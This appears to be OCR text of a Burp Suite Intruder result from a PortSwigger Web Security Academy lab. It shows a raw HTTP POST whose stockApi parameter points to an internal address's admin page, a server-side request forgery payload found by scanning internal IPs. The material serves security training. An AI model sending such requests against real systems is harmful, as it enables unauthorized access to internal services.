 Filter: Hiding 3xx, 4xx and 5xx responses
Request Payload Status code Error Timeout Length Comment
182 181 200 3274
Request Response
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a5d00c6031fa7bf83acc84c0038000f.web-security-academy.net
3 Cookie: session=tNA3ShlYZw4D4hjtBE5c7aKLso25hP8N
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5d00c6031fa7bf83acc84c0038000f.web-security-academy.net/product?productId=6
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0a5d00c6031fa7bf83acc84c0038000f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18 stockApi=http://192.168.0.181:8080/admin